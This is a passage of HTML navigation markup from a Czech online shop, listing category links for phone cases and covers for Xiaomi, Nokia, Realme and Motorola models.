href="https://www.modnimobil.cz/pruzne-obaly-pro-xiaomi-redmi-6a-1194" title="Pružné obaly pro Xiaomi Redmi 6A">Pružné obaly pro Xiaomi Redmi 6A</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-a2-obaly-kryty-pouzdra-1301" title="Xiaomi Mi A2 - Obaly, kryty, pouzdra">Xiaomi Mi A2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-mi-a2-1302" title="Pouzdra pro Xiaomi Mi A2">Pouzdra pro Xiaomi Mi A2</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-mi-a2-1303" title="Obaly pro Xiaomi Mi A2">Obaly pro Xiaomi Mi A2</a></li></ul></li><li><a href="https://www.modnimobil.cz/pocophone-f1-obaly-kryty-pouzdra-1202" title="Pocophone F1 - Obaly, kryty, pouzdra">Pocophone F1 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-pocophone-f1-1203" title="Flipová pouzdra pro Pocophone F1">Flipová pouzdra pro Pocophone F1</a></li><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-pocophone-f1-1204" title="Gelové obaly pro Pocophone F1">Gelové obaly pro Pocophone F1</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-s2-obaly-kryty-pouzdra-1162" title="Xiaomi Redmi S2 - Obaly, kryty, pouzdra">Xiaomi Redmi S2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-xiaomi-redmi-s2-1163" title="Pružné obaly pro Xiaomi Redmi S2">Pružné obaly pro Xiaomi Redmi S2</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi-max-2-obaly-kryty-pouzdra-1132" title="Xiaomi Mi Max 2 - Obaly, kryty, pouzdra">Xiaomi Mi Max 2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xiaomi-mi-max-2-1133" title="Pružná pouzdra pro Xiaomi Mi Max 2">Pružná pouzdra pro Xiaomi Mi Max 2</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-5a-obaly-kryty-pouzdra-1115" title="Xiaomi Redmi 5A - Obaly, kryty, pouzdra">Xiaomi Redmi 5A - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xiaomi-redmi-5a-1117" title="Pružná pouzdra pro Xiaomi Redmi 5A">Pružná pouzdra pro Xiaomi Redmi 5A</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-5-plus-obaly-kryty-pouzdra-1073" title="Xiaomi Redmi 5 Plus - Obaly, kryty, pouzdra">Xiaomi Redmi 5 Plus - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/silikonove-obaly-pro-xiaomi-redmi-5-plus-1118" title="Silikonové obaly pro Xiaomi Redmi 5 Plus">Silikonové obaly pro Xiaomi Redmi 5 Plus</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-note-5a-prime-obaly-kryty-pouzdra-1055" title="Xiaomi Redmi Note 5A Prime - Obaly, kryty, pouzdra">Xiaomi Redmi Note 5A Prime - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xiaomi-redmi-note-5a-prime-1057" title="Pružná pouzdra pro Xiaomi Redmi Note 5A Prime">Pružná pouzdra pro Xiaomi Redmi Note 5A Prime</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-4-obaly-kryty-pouzdra-924" title="Xiaomi Redmi 4 - Obaly, kryty, pouzdra">Xiaomi Redmi 4 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xiaomi-redmi-4-926" title="Pružná pouzdra pro Xiaomi Redmi 4">Pružná pouzdra pro Xiaomi Redmi 4</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-4-prime-pro-obaly-kryty-pouzdra-922" title="Xiaomi Redmi 4 Prime/Pro - Obaly, kryty, pouzdra">Xiaomi Redmi 4 Prime/Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xiaomi-redmi-4-prime-pro-1003" title="Pružná pouzdra pro Xiaomi Redmi 4 Prime / Pro">Pružná pouzdra pro Xiaomi Redmi 4 Prime / Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-mi5-obaly-kryty-pouzdra-897" title="Xiaomi Mi5 - Obaly, kryty, pouzdra">Xiaomi Mi5 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xiaomi-mi5-898" title="Pružná pouzdra pro Xiaomi Mi5">Pružná pouzdra pro Xiaomi Mi5</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-nokia-933" title="Obaly na mobily Nokia">Obaly na mobily Nokia</a><ul><li><a href="https://www.modnimobil.cz/nokia-g50-obaly-kryty-pouzdra-1727" title="Nokia G50 - Obaly, kryty, pouzdra">Nokia G50 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-g50-1728" title="Pouzdra pro Nokia G50">Pouzdra pro Nokia G50</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-x10-x20-obaly-kryty-pouzdra-1691" title="Nokia X10 / X20 - Obaly, kryty, pouzdra">Nokia X10 / X20 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-x10-x20-1692" title="Pouzdra pro Nokia X10 / X20">Pouzdra pro Nokia X10 / X20</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-g11-g21-obaly-kryty-pouzdra-1683" title="Nokia G11 / G21 - Obaly, kryty, pouzdra">Nokia G11 / G21 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-g11-g21-1684" title="Pouzdra pro Nokia G11 / G21">Pouzdra pro Nokia G11 / G21</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-nokia-g11-g21-1701" title="Obaly pro Nokia G11 / G21">Obaly pro Nokia G11 / G21</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-g10-g20-obaly-kryty-pouzdra-1622" title="Nokia G10 / G20 - Obaly, kryty, pouzdra">Nokia G10 / G20 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-g10-g20-1623" title="Pouzdra pro Nokia G10 / G20">Pouzdra pro Nokia G10 / G20</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-nokia-g10-g20-1705" title="Obaly pro Nokia G10 / G20">Obaly pro Nokia G10 / G20</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-24-obaly-kryty-pouzdra-1509" title="Nokia 2.4 - Obaly, kryty, pouzdra">Nokia 2.4 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-24-1510" title="Pouzdra pro Nokia 2.4">Pouzdra pro Nokia 2.4</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-23-obaly-kryty-pouzdra-1379" title="Nokia 2.3 - Obaly, kryty, pouzdra">Nokia 2.3 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-23-1380" title="Pouzdra pro Nokia 2.3">Pouzdra pro Nokia 2.3</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-nokia-23-1381" title="Obaly pro Nokia 2.3">Obaly pro Nokia 2.3</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-34-obaly-kryty-pouzdra-1492" title="Nokia 3.4 - Obaly, kryty, pouzdra">Nokia 3.4 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-34-1493" title="Pouzdra pro Nokia 3.4">Pouzdra pro Nokia 3.4</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-nokia-34-1534" title="Obaly pro Nokia 3.4">Obaly pro Nokia 3.4</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-3-2-obaly-kryty-pouzdra-1327" title="Nokia 3.2 - Obaly, kryty, pouzdra">Nokia 3.2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-3-2-1328" title="Pouzdra pro Nokia 3.2">Pouzdra pro Nokia 3.2</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-42-obaly-kryty-pouzdra-1345" title="Nokia 4.2 - Obaly, kryty, pouzdra">Nokia 4.2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/obaly-pro-nokia-42-1360" title="Obaly pro Nokia 4.2">Obaly pro Nokia 4.2</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-54-obaly-kryty-pouzdra-1535" title="Nokia 5.4 - Obaly, kryty, pouzdra">Nokia 5.4 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-54-1536" title="Pouzdra pro Nokia 5.4">Pouzdra pro Nokia 5.4</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-nokia-54-1575" title="Obaly pro Nokia 5.4">Obaly pro Nokia 5.4</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-53-obaly-kryty-pouzdra-1442" title="Nokia 5.3 - Obaly, kryty, pouzdra">Nokia 5.3 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-53-1443" title="Pouzdra pro Nokia 5.3">Pouzdra pro Nokia 5.3</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-62-72-obaly-kryty-pouzdra-1382" title="Nokia 6.2 / 7.2 - Obaly, kryty, pouzdra">Nokia 6.2 / 7.2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-nokia-62-a-72-1383" title="Pouzdra pro Nokia 6.2 a 7.2">Pouzdra pro Nokia 6.2 a 7.2</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-3-1-obaly-kryty-pouzdra-1178" title="Nokia 3.1 - Obaly, kryty, pouzdra">Nokia 3.1 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-nokia-3-1-1179" title="Knížková pouzdra pro Nokia 3.1">Knížková pouzdra pro Nokia 3.1</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-nokia-3-1-1180" title="Pružné obaly pro Nokia 3.1">Pružné obaly pro Nokia 3.1</a></li><li><a href="https://www.modnimobil.cz/ochranne-sklo-pro-nokia-31-1228" title="Ochranné sklo pro Nokia 3.1">Ochranné sklo pro Nokia 3.1</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-5-1-obaly-kryty-pouzdra-1207" title="Nokia 5.1 - Obaly, kryty, pouzdra">Nokia 5.1 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/gelove-obaly-na-nokia-5-1-1209" title="Gelové obaly na Nokia 5.1">Gelové obaly na Nokia 5.1</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-61-obaly-kryty-pouzdra-1263" title="Nokia 6.1 - Obaly, kryty, pouzdra">Nokia 6.1 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/gelove-obaly-na-nokia-61-1265" title="Gelové obaly na Nokia 6.1">Gelové obaly na Nokia 6.1</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-6-obaly-kryty-pouzdra-936" title="Nokia 6 - Obaly, kryty, pouzdra">Nokia 6 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-nokia-6-941" title="Flipová pouzdra pro Nokia 6">Flipová pouzdra pro Nokia 6</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-nokia-6-942" title="Pružné obaly pro Nokia 6">Pružné obaly pro Nokia 6</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-7-plus-obaly-kryty-pouzdra-1271" title="Nokia 7 Plus - Obaly, kryty, pouzdra">Nokia 7 Plus - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/obaly-pro-nokia-7-plus-1273" title="Obaly pro Nokia 7 Plus">Obaly pro Nokia 7 Plus</a></li></ul></li><li><a href="https://www.modnimobil.cz/nokia-8-obaly-kryty-pouzdra-1101" title="Nokia 8 - Obaly, kryty, pouzdra">Nokia 8 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-nokia-8-1102" title="Flipová pouzdra pro Nokia 8">Flipová pouzdra pro Nokia 8</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-realme-1384" title="Obaly na mobily Realme">Obaly na mobily Realme</a><ul><li><a href="https://www.modnimobil.cz/realme-10-4g-obaly-kryty-pouzdra-1781" title="Realme 10 4G - Obaly, kryty, pouzdra">Realme 10 4G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-10-4g-1782" title="Pouzdra pro Realme 10 4G">Pouzdra pro Realme 10 4G</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-c55-obaly-kryty-pouzdra-1748" title="Realme C55 - Obaly, kryty, pouzdra">Realme C55 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-c55-1749" title="Pouzdra pro Realme C55">Pouzdra pro Realme C55</a></li><li><a href="https://www.modnimobil.cz/obaly-na-realme-c55-1750" title="Obaly na Realme C55">Obaly na Realme C55</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-c31-obaly-kryty-pouzdra-1685" title="Realme C31 - Obaly, kryty, pouzdra">Realme C31 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-c31-1686" title="Pouzdra pro Realme C31">Pouzdra pro Realme C31</a></li><li><a href="https://www.modnimobil.cz/obaly-na-realme-c31-1703" title="Obaly na Realme C31">Obaly na Realme C31</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-c35-obaly-kryty-pouzdra-1688" title="Realme C35 - Obaly, kryty, pouzdra">Realme C35 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-c35-1689" title="Pouzdra pro Realme C35">Pouzdra pro Realme C35</a></li><li><a href="https://www.modnimobil.cz/obaly-na-realme-c35-1704" title="Obaly na Realme C35">Obaly na Realme C35</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-9i-obaly-kryty-pouzdra-1676" title="Realme 9i - Obaly, kryty, pouzdra">Realme 9i - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-9i-1677" title="Pouzdra pro Realme 9i">Pouzdra pro Realme 9i</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-9-pro-obaly-kryty-pouzdra-1661" title="Realme 9 Pro - Obaly, kryty, pouzdra">Realme 9 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-9-pro-1662" title="Pouzdra pro Realme 9 Pro">Pouzdra pro Realme 9 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-9-pro-obaly-kryty-pouzdra-1663" title="Realme 9 Pro+ - Obaly, kryty, pouzdra">Realme 9 Pro+ - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-9-pro-1664" title="Pouzdra pro Realme 9 Pro+">Pouzdra pro Realme 9 Pro+</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-c21y-obaly-kryty-pouzdra-1657" title="Realme C21Y - Obaly, kryty, pouzdra">Realme C21Y - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-c21y-1658" title="Pouzdra pro Realme C21Y">Pouzdra pro Realme C21Y</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-gt-5g-obaly-kryty-pouzdra-1580" title="Realme GT 5G - Obaly, kryty, pouzdra">Realme GT 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-gt-5g-1581" title="Pouzdra pro Realme GT 5G">Pouzdra pro Realme GT 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-8i-obaly-kryty-pouzdra-1639" title="Realme 8i - Obaly, kryty, pouzdra">Realme 8i - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-8i-1640" title="Pouzdra pro Realme 8i">Pouzdra pro Realme 8i</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-8-5g-obaly-kryty-pouzdra-1578" title="Realme 8 5G - Obaly, kryty, pouzdra">Realme 8 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-8-5g-1579" title="Pouzdra pro Realme 8 5G">Pouzdra pro Realme 8 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-8-4g-realme-8-pro-obaly-kryty-pouzdra-1556" title="Realme 8 4G / Realme 8 Pro - Obaly, kryty, pouzdra">Realme 8 4G / Realme 8 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-8-4g-8-pro-1557" title="Pouzdra pro Realme 8 4G / 8 Pro">Pouzdra pro Realme 8 4G / 8 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-x50-5g-obaly-kryty-pouzdra-1516" title="Realme X50 5G - Obaly, kryty, pouzdra">Realme X50 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-na-realme-x50-5g-1517" title="Pouzdra na Realme X50 5G">Pouzdra na Realme X50 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-7-obaly-kryty-pouzdra-1486" title="Realme 7 - Obaly, kryty, pouzdra">Realme 7 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-7-1487" title="Pouzdra pro Realme 7">Pouzdra pro Realme 7</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-realme-7-1488" title="Obaly pro Realme 7">Obaly pro Realme 7</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-7i-obaly-kryty-pouzdra-1521" title="Realme 7i - Obaly, kryty, pouzdra">Realme 7i - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-na-realme-7i-1522" title="Pouzdra na Realme 7i">Pouzdra na Realme 7i</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-realme-7i-1523" title="Obaly pro Realme 7i">Obaly pro Realme 7i</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-7-5g-obaly-kryty-pouzdra-1530" title="Realme 7 5G - Obaly, kryty, pouzdra">Realme 7 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-7-5g-1531" title="Pouzdra pro Realme 7 5G">Pouzdra pro Realme 7 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-7-pro-obaly-kryty-pouzdra-1489" title="Realme 7 Pro - Obaly, kryty, pouzdra">Realme 7 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/obaly-na-realme-7-pro-1490" title="Obaly na Realme 7 Pro">Obaly na Realme 7 Pro</a></li><li><a href="https://www.modnimobil.cz/pouzdra-na-realme-7-pro-1508" title="Pouzdra na Realme 7 Pro">Pouzdra na Realme 7 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-c21-obaly-kryty-pouzdra-1590" title="Realme C21 - Obaly, kryty, pouzdra">Realme C21 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-c21-1591" title="Pouzdra pro Realme C21">Pouzdra pro Realme C21</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-c11-obaly-kryty-pouzdra-1471" title="Realme C11 - Obaly, kryty, pouzdra">Realme C11 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-realme-c11-1472" title="Pouzdra pro Realme C11">Pouzdra pro Realme C11</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-realme-c11-1473" title="Obaly pro Realme C11">Obaly pro Realme C11</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-6-pro-obaly-kryty-pouzdra-1474" title="Realme 6 Pro - Obaly, kryty, pouzdra">Realme 6 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-na-realme-6-pro-1475" title="Pouzdra na Realme 6 Pro">Pouzdra na Realme 6 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/realme-6i-obaly-kryty-pouzdra-1478" title="Realme 6i - Obaly, kryty, pouzdra">Realme 6i - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-na-realme-6i-1479" title="Pouzdra na Realme 6i">Pouzdra na Realme 6i</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-motorola-1429" title="Obaly na mobily Motorola">Obaly na mobily Motorola</a><ul><li><a href="https://www.modnimobil.cz/motorola-moto-g13g23g53-obaly-kryty-pouzdra-1766" title="Motorola Moto G13/G23/G53 - Obaly, kryty, pouzdra">Motorola Moto G13/G23/G53 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g13g23g53-1767" title="Pouzdra pro Motorola Moto G13/G23/G53">Pouzdra pro Motorola Moto G13/G23/G53</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-moto-g13g23g53-1768" title="Pružná pouzdra pro Moto G13/G23/G53">Pružná pouzdra pro Moto G13/G23/G53</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g32-4g-obaly-kryty-pouzdra-1761" title="Motorola Moto G32 4G - Obaly, kryty, pouzdra">Motorola Moto G32 4G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g32-4g-1762" title="Pouzdra pro Motorola Moto G32 4G">Pouzdra pro Motorola Moto G32 4G</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-moto-g32-4g-1763" title="Pružná pouzdra pro Moto G32 4G">Pružná pouzdra pro Moto G32 4G</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-e32-obaly-kryty-pouzdra-1718" title="Motorola Moto E32 - Obaly, kryty, pouzdra">Motorola Moto E32 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-e32-1719" title="Pouzdra pro Motorola Moto E32">Pouzdra pro Motorola Moto E32</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g31-g41-obaly-kryty-pouzdra-1710" title="Motorola Moto G31 / G41 - Obaly, kryty, pouzdra">Motorola Moto G31 / G41 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g31-g41-1711" title="Pouzdra pro Motorola Moto G31 / G41">Pouzdra pro Motorola Moto G31 / G41</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g51-5g-obaly-kryty-pouzdra-1708" title="Motorola Moto G51 5G - Obaly, kryty, pouzdra">Motorola Moto G51 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g51-5g-1709" title="Pouzdra pro Motorola Moto G51 5G">Pouzdra pro Motorola Moto G51 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-e20-obaly-kryty-pouzdra-1649" title="Motorola Moto E20 - Obaly, kryty, pouzdra">Motorola Moto E20 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-e20-1650" title="Pouzdra pro Motorola Moto E20">Pouzdra pro Motorola Moto E20</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-e30-obaly-kryty-pouzdra-1651" title="Motorola Moto E30 - Obaly, kryty, pouzdra">Motorola Moto E30 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-e30-1652" title="Pouzdra pro Motorola Moto E30">Pouzdra pro Motorola Moto E30</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-e40-obaly-kryty-pouzdra-1653" title="Motorola Moto E40 - Obaly, kryty, pouzdra">Motorola Moto E40 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-e40-1654" title="Pouzdra pro Motorola Moto E40">Pouzdra pro Motorola Moto E40</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g10-obaly-kryty-pouzdra-1582" title="Motorola Moto G10 - Obaly, kryty, pouzdra">Motorola Moto G10 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g10-1583" title="Pouzdra pro Motorola Moto G10">Pouzdra pro Motorola Moto G10</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g20-obaly-kryty-pouzdra-1584" title="Motorola Moto G20 - Obaly, kryty, pouzdra">Motorola Moto G20 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g20-1585" title="Pouzdra pro Motorola Moto G20">Pouzdra pro Motorola Moto G20</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g30-obaly-kryty-pouzdra-1586" title="Motorola Moto G30 - Obaly, kryty, pouzdra">Motorola Moto G30 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g30-1587" title="Pouzdra pro Motorola Moto G30">Pouzdra pro Motorola Moto G30</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g50-obaly-kryty-pouzdra-1611" title="Motorola Moto G50 - Obaly, kryty, pouzdra">Motorola Moto G50 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g50-1612" title="Pouzdra pro Motorola Moto G50">Pouzdra pro Motorola Moto G50</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g60-obaly-kryty-pouzdra-1672" title="Motorola Moto G60 - Obaly, kryty, pouzdra">Motorola Moto G60 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g60-1674" title="Pouzdra pro Motorola Moto G60">Pouzdra pro Motorola Moto G60</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g60s-obaly-kryty-pouzdra-1673" title="Motorola Moto G60S - Obaly, kryty, pouzdra">Motorola Moto G60S - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g60s-1675" title="Pouzdra pro Motorola Moto G60S">Pouzdra pro Motorola Moto G60S</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g-5g-obaly-kryty-pouzdra-1545" title="Motorola Moto G 5G - Obaly, kryty, pouzdra">Motorola Moto G 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g-5g-1546" title="Pouzdra pro Motorola Moto G 5G">Pouzdra pro Motorola Moto G 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g9-power-obaly-kryty-pouzdra-1526" title="Motorola Moto G9 Power - Obaly, kryty, pouzdra">Motorola Moto G9 Power - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g9-power-1527" title="Pouzdra pro Motorola Moto G9 Power">Pouzdra pro Motorola Moto G9 Power</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g9-plus-obaly-kryty-pouzdra-1502" title="Motorola Moto G9 Plus - Obaly, kryty, pouzdra">Motorola Moto G9 Plus - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g9-plus-1503" title="Pouzdra pro Motorola Moto G9 Plus">Pouzdra pro Motorola Moto G9 Plus</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g9-play-obaly-kryty-pouzdra-1500" title="Motorola Moto G9 Play - Obaly, kryty, pouzdra">Motorola Moto G9 Play - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g9-play-1501" title="Pouzdra pro Motorola Moto G9 Play">Pouzdra pro Motorola Moto G9 Play</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-g8-power-obaly-kryty-pouzdra-1454" title="Motorola Moto G8 Power - Obaly, kryty, pouzdra">Motorola Moto G8 Power - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-g8-power-1455" title="Pouzdra pro Motorola Moto G8 Power">Pouzdra pro Motorola Moto G8 Power</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-e7-power-e7i-power-obaly-kryty-pouzdra-1607" title="Motorola Moto E7 Power / E7i Power - Obaly, kryty, pouzdra">Motorola Moto E7 Power / E7i Power - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-e7-power-e7i-power-1608" title="Pouzdra pro Motorola Moto E7 Power / E7i Power">Pouzdra pro Motorola Moto E7 Power / E7i 